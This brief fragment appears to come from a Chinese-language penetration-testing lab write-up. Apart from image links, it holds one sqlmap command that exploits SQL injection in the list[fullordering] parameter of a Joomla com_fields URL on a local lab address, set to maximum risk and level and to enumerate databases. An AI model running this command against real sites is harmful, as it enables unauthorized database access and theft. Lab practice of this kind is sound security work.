 sqlmap -u "http://192.168.56.107/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering] #跑库
